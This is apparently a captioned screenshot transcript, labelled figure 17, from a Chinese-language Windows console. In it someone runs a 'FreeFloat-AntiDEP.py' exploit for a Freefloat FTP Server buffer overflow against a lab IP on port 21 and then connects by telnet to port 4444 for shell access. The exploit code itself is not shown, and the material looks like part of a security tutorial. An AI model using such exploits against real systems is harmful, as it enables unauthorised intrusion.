 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\asus>cd Desktop
C:\Users\asus\Desktop>cd test
C:\Users\asus\Desktop\test>FreeFloat-AntiDEP.py 192.168.13.130 21
------------------------------------------------------------------
|      Freefloat FTP Server Buffer Overflow Vulnerability      |
------------------------------------------------------------------
[-] Connecting to 192.168.13.130 on port 21
[-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>telnet 192.168.13.130 4444_
图 17